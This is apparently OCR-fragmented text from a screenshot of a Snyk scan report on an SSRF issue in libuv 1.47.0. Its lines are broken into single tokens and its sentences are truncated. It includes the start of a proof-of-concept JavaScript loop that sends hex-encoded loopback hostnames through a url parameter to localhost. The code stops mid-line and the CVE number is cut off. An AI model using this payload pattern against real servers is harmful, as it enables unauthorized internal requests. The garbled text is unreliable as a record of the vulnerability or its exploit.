
:
gh
]
 Server
-
Side
 Request
 Forgery
 (
SSRF
)
roduced
 through: https:
//github.com|libuv/libuv@1.47.0
: https:
//security.snyk.io/vuln/SNYK-UNMANAGED-LIBUVLIBUV-623401
 9
 dependencies
 for
 known
 issues
, 
found
 21
 issues
.
ut indicates that a high-severity SSRF vulnerability (CVE-202
pecifically in version 1.47.0. This vulnerability poses a signific
to make unauthorized requests from the server.
ity researcher provided the following proof-of-concept cod
le
function in the libuv library incorrectly 
uv_getaddrinfo
function
 attack
() {
  for
 (
let
 i
 =
 0
; 
i
 <
 128
; 
i
++
) {
    const
 payload
 =
 '0x'
 +
 '0'
.
repeat
(
246
) 
+
 '7f000001'
    fetch
(
`http://localhost?url=http://
${
payload
}
.example.com: